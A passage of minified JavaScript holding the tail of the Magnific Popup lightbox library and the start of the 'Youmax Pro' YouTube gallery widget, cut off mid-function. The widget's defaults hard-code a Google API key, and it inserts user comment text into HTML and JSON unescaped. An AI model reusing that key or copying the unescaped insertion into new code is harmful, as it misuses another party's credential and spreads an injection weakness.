n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split("_");if(e.length>1){var f=b.find(j+"-"+e[0]);if(f.length>0){var g=e[1];g==="replaceWith"?f[0]!==d[0]&&f.replaceWith(d):g==="img"?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(j+"-"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C,D=function(){return C===undefined&&(C=document.createElement("p").style.MozTransform!==undefined),C};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return D()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var E="iframe",F="//about:blank",G=function(a){if(n.currTemplate[E]){var b=n.currTemplate[E].find("iframe");b.length&&(a||(b[0].src=F),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(E,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(E),w("BeforeChange",function(a,b,c){b!==c&&(b===E?G():c===E&&G(!0))}),w(b+"."+E,function(){G()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var H=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},I=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery";n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=I(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?I(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=H(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=H(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=H(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}}),A()});

/*--------------------------
Youmax Pro
--------------------------*/
function youmaxSaveToken(e){e.status.signed_in&&(youmaxLoggedInUser.token=e.access_token,"comment"==youmaxLoggedInUser.action?(youmaxPostYouTubeComment(),youmaxLoggedInUser.action=null):"like"==youmaxLoggedInUser.action&&(youmaxPostYouTubeLike(),youmaxLoggedInUser.action=null))}function youmaxPostYouTubeComment(){var e=jQuery(".yp-post-likes").data("videoid"),t=jQuery("#yp-add-comment-text").val(),i="https://www.googleapis.com/youtube/v3/commentThreads?part=snippet&shareOnGooglePlus=false&fields=snippet&key="+youmaxLoggedInUser.apiKey,a='{"snippet":{"videoId":"'+e+'","topLevelComment":{"snippet":{"textOriginal":"'+t+'"}}}}';jQuery.ajax({url:i,type:"post",crossDomain:!0,data:a,beforeSend:function(e){e.setRequestHeader("Authorization","Bearer "+youmaxLoggedInUser.token),e.setRequestHeader("Content-Type","application/json"),e.setRequestHeader("Content-Length",a.length)},success:function(e){var i=e.snippet.topLevelComment.snippet.authorDisplayName,a=e.snippet.topLevelComment.snippet.authorProfileImageUrl;jQuery(".yp-post-comments").prepend("<div class='yp-comment'><div class='yp-comment-img'><img class='yp-comment-from-img' src='"+a+"' /></div><div class='yp-comment-text'><span>"+i+"</span><br> "+t+"</div></div>"),jQuery(".yp-post-comment-users").prepend("<img src='"+a+"' />"),jQuery("#yp-add-comment-text").val("")},error:function(e,t,i){alert("Could not add comment"),console.log(i)}})}function youmaxPostYouTubeLike(){null==youmaxLoggedInUser.likeListId?getLikeListId():addYouTubeLike()}function getLikeListId(){var e="https://www.googleapis.com/youtube/v3/channels?mine=true&part=contentDetails%2Csnippet&key="+youmaxLoggedInUser.apiKey+"&access_token="+youmaxLoggedInUser.token;jQuery.ajax({url:e,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){youmaxLoggedInUser.likeListId=e.items[0].contentDetails.relatedPlaylists.likes,youmaxLoggedInUser.picture=e.items[0].snippet.thumbnails["default"].url,youmaxLoggedInUser.name=e.items[0].snippet.customUrl,addYouTubeLike()},error:function(){alert("Could not add Like")}})}function addYouTubeLike(){var e=jQuery(".yp-post-likes").data("videoid"),t="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&fields=snippet&key="+youmaxLoggedInUser.apiKey,i='{"snippet": {"resourceId": {"videoId": "'+e+'","kind": "youtube#video"},"playlistId": "'+youmaxLoggedInUser.likeListId+'"}}';jQuery.ajax({url:t,type:"post",crossDomain:!0,data:i,beforeSend:function(e){e.setRequestHeader("Authorization","Bearer "+youmaxLoggedInUser.token),e.setRequestHeader("Content-Type","application/json"),e.setRequestHeader("Content-Length",i.length)},success:function(){var e=youmaxLoggedInUser.picture;jQuery(".yp-post-like-count").after("<img src='"+e+"'>"),jQuery(".yp-post-likes").css("pointer-events","none")},error:function(e,t,i){alert("Could not add like"),console.log(i)}})}var youmaxLoggedInUser={name:null,id:null,picture:null,token:null,apiKey:null};!function(e){"use strict";var t={apiKey:"AIzaSyAlhAqP5RS7Gxwg_0r_rh9jOv_5WfaJgXw",channelLinkForHeader:"https://www.youtube.com/user/yogahousem",tabs:[{name:"Uploads",type:"youtube-channel-uploads",link:"https://www.youtube.com/user/yogahousem"}],maxResults:"10",videoDisplayMode:"popup",minimumViewsPerDayForTrendingVideos:"5",displayFirstVideoOnLoad:!0,defaultSortOrder:"recent-first",youmaxDisplayMode:"grid",youmaxBackgroundColor:"#ECEFF1",itemBackgroundColor:"#fbfbfb",headerBackgroundColor:"rgb(0, 147, 165)",descriptionColor:"#686868",viewsColor:"#6f6f6f",controlsTextColor:"black",titleFontFamily:"Open Sans",generalFontFamily:"Roboto Condensed",offerBackgroundColor:"#fbfbfb",offerTextColor:"#686868",offerHighlightColor:"#FFC107",titleFontSize:"0.9",titleFontWeight:"normal",descriptionFontSize:"0.85",viewsDateFontSize:"0.75",baseFontSize:"16px",offerTitleFontSize:"1.3",offerDescriptionFontSize:"0.85",offerButtonFontSize:"1",responsiveBreakpoints:[600,900,1050,1600],gridThumbnailType:"full",dateFormat:"relative",loadMoreText:'<i class="fa fa-plus"></i>&nbsp;&nbsp;Show me more videos..',ctaText:'<i class="fa fa-envelope"></i>&nbsp;&nbsp;Get me a consultation..',ctaLink:null,previousButtonText:'<i class="fa fa-angle-left"></i>&nbsp;&nbsp;Previous',nextButtonText:'Next&nbsp;&nbsp;<i class="fa fa-angle-right"></i>',loadingText:"loading...",allDoneText:'<i class="fa fa-times"></i>&nbsp;&nbsp;All done..',showFixedPlayIcon:!1,iconShape:"circle",showHoverAnimation:!1,playlistNavigation:!1,carouselMode:!1,videoCache:[],aspectRatio:.5625,pageToken:null,nextPageToken:null,currentPageToken:null,previousPageToken:null,clearListOnDisplay:!0,channelIdForSearch:null,searchFlag:!1,allDoneFlag:!1,previousTabId:null,popupAlignTop:!0},i=function(e){var t=e.data("settings"),i="<div class='yl-font-controller'>",a="</div>",o="<div class='yl-wrapper'>",l="</div>",n="<div class='yl-header'></div>",s="<div class='yl-switch' title='Grid or List View' data-view='double-list'><i class='fa fa-bars'></i></div>",d="<div class='yl-list-title'><div class='yl-tab-container'><i class='fa fa-bars'></i></div><select id='yl-sort-order'><option value='popular-first' selected>Popular first</option><option value='recent-first'>Recent first</option></select>"+s+"</div>",r="<div class='yl-inline-container'></div>",c="<div class='yl-showing-playlist-name'></div>",u="<div class='yl-item-container'></div><br>",p="<div class='yl-load-more-button' data-text='"+t.loadMoreText+"'>"+t.loadMoreText+"</div>",y="<div class='yl-previous-button' data-text='"+t.previousButtonText+"'>"+t.previousButtonText+"</div>",m="<div class='yl-next-button' data-text='"+t.nextButtonText+"'>"+t.nextButtonText+"</div>",f="",v="<div class='yl-callout-container'></div>",g="";null!=t.ctaLink&&(f="<a href='"+t.ctaLink+"' target='_blank'><div class='yl-cta-button'>"+t.ctaText+"</div></a>"),g="load-more"==t.loadingMechanism?p:y+m,e.empty().append(i+n+o+d+r+c+u+g+f+v+l+a),ee(e)},a=function(t){var i,a,l="",n=t.data("settings"),s=t.attr("id");o(t),n.minimumViewsPerDayForTrendingVideos=parseInt(n.minimumViewsPerDayForTrendingVideos,10),"relative"==n.dateFormat?oe=de:"specific"==n.dateFormat&&(oe=le),W(t),l+="#"+s+".youmax-pro {background-color: "+n.youmaxBackgroundColor+";}",l+="#"+s+" .yl-load-more-button:hover {background: linear-gradient(to right,"+n.youmaxBackgroundColor+","+n.itemBackgroundColor+" 30%);}",l+="#"+s+" .yl-list-title select, #"+s+" .yl-item, #"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button {background-color: "+n.itemBackgroundColor+";}",l+="#"+s+" .yl-view-bucket {color: "+n.viewsColor+"; border-color: "+n.viewsColor+";}",l+="#"+s+" .yl-date-bucket{color: "+n.viewsColor+";}",l+="#"+s+" .yl-view-string{color: "+n.viewsColor+";}",l+="#"+s+" .yl-selected-tab:after{background-color:"+n.viewsColor+";}",l+="#"+s+" .yl-description, #"+s+" .yl-item, #"+s+" .yl-loader, #"+s+" .yl-list-title {color:"+n.descriptionColor+";}",l+="#"+s+" .yl-view-bucket-seen {background-color: "+n.headerBackgroundColor+";border-color: "+n.headerBackgroundColor+"; color:white;}",l+="#"+s+" .yl-grid .yl-view-bucket-seen {color: "+n.headerBackgroundColor+"; background-color:inherit;}",l+="#"+s+" .yl-loader {border-color: "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-load-more-button, #"+s+" .yl-previous-button {box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2), -0.2em 0px 0px 0px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-list-title select{box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2), -0.2em 0px 0px 0px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-header, #"+s+" .yl-cta-button, #"+s+" .yl-switch, #"+s+" .yl-showing-playlist-name{background-color:"+n.headerBackgroundColor+"; color:"+n.headerTextColor+";}",l+="#"+s+" .yl-description a, .yp-popup-description a, .yp-comment span {color: "+n.headerBackgroundColor+";}",l+=".yp-share:hover, .yp-post-likes:hover, .yp-add-comment-button:hover {background-color: "+n.headerBackgroundColor+"; box-shadow: 0px 0px 0px 1px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-play-fill-color{background-color:"+n.headerBackgroundColor+";}",l+="#"+s+" .yl-title {color: "+n.titleColor+";}",l+="#"+s+" .yl-list-title select, #"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button {color:"+n.controlsTextColor+";}",l+="#"+s+" .yl-tab-container{color: "+n.tabsColor+";}",l+="#"+s+" .yl-callout-buy-button, #"+s+" .yl-callout-preview-button, #"+s+" .yl-offer-button{background-color:"+n.offerHighlightColor+"; color:"+n.offerBackgroundColor+";}",l+="#"+s+" .yl-callout, #"+s+" .yl-offer{box-shadow: 0px 0px 13px 2px rgba(0,0,0,0.2), 0.2em 0px 0px 0px "+n.offerHighlightColor+";}",l+=".yl-grid-callouts .yl-callout{box-shadow: 0px 0px 13px 2px rgba(0,0,0,0.2);}",l+=".yl-callout-title,.yl-offer-title {color: "+n.offerTextColor+";}",l+=".yl-callout-description,.yl-offer-description {color:"+n.offerTextColor+";}",l+=".yl-callout-right,.yl-offer {background-color: "+n.offerBackgroundColor+";}",i=n.headerBackgroundColor,-1!=i.indexOf("rgb")&&(a=i.substring(0,i.length-1)+",0.5)",a=a.replace("rgb","rgba"),l+=".yl-views-per-day{border-color: "+a+";}",l+="#"+s+" .yl-load-more-button:hover {background: linear-gradient(to right,"+a+","+n.itemBackgroundColor+" 20%);}",l+="#"+s+" .yl-loading {background: "+a+" !important;}"),l+=".yl-title {font-size:"+n.titleFontSize+"em !important; font-weight:"+n.titleFontWeight+" !important;}",l+=".yl-description {font-size:"+n.descriptionFontSize+"em !important;}",l+=".yl-date-bucket,.yl-view-string {font-size:"+n.viewsDateFontSize+"em !important;}",l+=".youmax-pro,.mfp-container{font-size: "+n.baseFontSize+";}",l+=".yl-offer-title,.yl-callout-title {font-size:"+n.offerTitleFontSize+"em !important;}",l+=".yl-offer-description, .yl-callout-description {font-size:"+n.offerDescriptionFontSize+"em !important;}",l+=".yl-offer-button, .yl-callout-buy-button, .yl-callout-preview-button {font-size:"+n.offerButtonFontSize+"em !important;}",l+=".yl-item,.yl-callout,.yl-offer{font-family:"+n.generalFontFamily+";}",l+=".yl-title,.yl-offer-title,.yl-callout-title {font-family:"+n.titleFontFamily+";}",n.hideHeader&&(l+="#"+s+" .yl-header {display:none;}"),n.hideSearch&&(l+="#"+s+" .yl-channel-search {display:none;}"),n.hideTabs&&(l+="#"+s+" .yl-tab-container {display:none;}"),n.hideSorting&&(l+="#"+s+" #yl-sort-order {display:none;}"),n.hideViewSwitcher&&(l+="#"+s+" .yl-switch {display:none;}"),n.hideLoadingMechanism&&(l+="#"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button{display:none;}",l+="#"+s+" .yl-cta-button{width:100%;}"),n.hideCtaButton&&(l+="#"+s+" .yl-cta-button{display:none;}",l+="#"+s+" .yl-load-more-button {width: 100%;} #"+s+" .yl-previous-button, #"+s+" .yl-next-button {width: 48.5%;}"),n.hidePopupDetails&&("inline"==n.videoDisplayMode?l+="#"+s+" .yp-popup-details {display:none;}":"popup"==n.videoDisplayMode&&(l+=".yp-popup-details {display:none;}",n.popupAlignTop=!1)),n.hideDuration&&(l+="#"+s+" .yl-duration {display:none;}"),n.hideThumbnailShadow&&(l+="#"+s+" .yl-item {box-shadow:none;}"),e(".youmax-added-styles-"+s).remove(),e("body").append("<style class='youmax-added-styles-"+s+"'>"+l+"</style>")},o=function(e){var t=e.data("settings");t.videoCache=[],t.nextPageToken=null,t.clearListOnDisplay=!0,t.searchFlag=!1,t.allDoneFlag=!1,e.data("settings",t)},l=function(e){var t,i=e.data("settings");t=r("youtube-channel-uploads",i.channelLinkForHeader),"error"!=t.identifier&&c(t.identifierType,t.identifier,null,e)},n=function(e,t){var i=t.data("settings"),a=e.items[0].id,o=e.items[0].snippet.localized.title,l="//www.youtube.com/channel/"+a,n=e.items[0].snippet.thumbnails["default"].url,d=t.find(".yl-header"),r="<div class='yl-channel-thumbnail'><a href='"+l+"' target='_blank'><img src='"+n+"' /></a></div>",c="<div class='yl-channel-details'><div class='yl-channel-name'><a href='"+l+"' target='_blank'>"+o+"</a></div><div class='yl-subscribe'><div class='g-ytsubscribe' data-channelid='"+a+"' data-layout='default' data-count='default'></div></div></div>",u="<div class='yl-channel-search'><input class='yl-channel-search-input' type='text' placeholder='search' /><i class='fa fa-search'></i></div>";d.append(r+c+u),i.channelIdForSearch=a,t.data("settings",i),s()},s=function(){e.ajaxSetup({cache:!0}),e.getScript("https://apis.google.com/js/platform.js").done(function(){}).fail(function(){})},d=function(e){for(var t,i,a,o,l,n=e.find(".yl-tab-container"),s=e.data("settings"),d=0;d<s.tabs.length;d++)i=s.tabs[d].type,a=s.tabs[d].name,o=s.tabs[d].link,t=r(i,o),"error"!=t.identifier&&(l=i+"-"+t.identifier,n.append("<div class='yl-tab' id='"+l+"'>"+a+"</div>"),"youtube-channel-uploads"==i?c(t.identifierType,t.identifier,l,e):"youtube-channel-playlists"==i?"youtube-channel-user"==t.identifierType?c(t.identifierType,t.identifier,l,e):s.defaultTab==a&&e.find("#"+l).click():"youtube-playlist-videos"==i?s.defaultTab==a&&e.find("#"+l).click():"vimeo-user-videos"==i&&s.defaultTab==a&&e.find("#"+l).click())},r=function(e,t){var i,a,o,l,n,s={identifier:"",identifierType:""};return t=t.replace(/\/$/,""),t=t.replace("/videos",""),t=t.replace("/playlists",""),"youtube-channel-uploads"==e||"youtube-channel-playlists"==e?(i=t.indexOf("/user/"),-1==i?(i=t.indexOf("/channel/"),-1==i?(alert("\n\nChannel Link should be of the format: \nhttps://www.youtube.com/channel/UComP_epzeKzvBX156r6pm1Q \nOR\nhttps://www.youtube.com/user/designmilk\n\n"),s.identifierType="youtube-channel-id",s.identifier="error"):(a=t.substring(i+9),s.identifierType="youtube-channel-id",s.identifier=a)):(o=t.substring(i+6),s.identifierType="youtube-channel-user",s.identifier=o)):"youtube-playlist-videos"==e?(s.identifierType="youtube-playlist-id",i=t.indexOf("list="),-1==i?(alert("\n\nPlaylist Link should be of the format: \nhttps://www.youtube.com/playlist?list=PL6_h4dV9kuuIOBDKgxu3q9DpvvJFZ6fB5\n\n"),s.identifier="error"):(l=t.substring(i+5),s.identifier=l)):"vimeo-user-videos"==e&&(s.identifierType="vimeo-user",i=t.indexOf("vimeo.com/"),-1==i?(alert("\n\nVimeo User Link should be of the format: \nhttps://vimeo.com/user123\n\n"),s.identifier="error"):(n=t.substring(i+10),s.identifier=n)),s},c=function(t,i,a,o){var 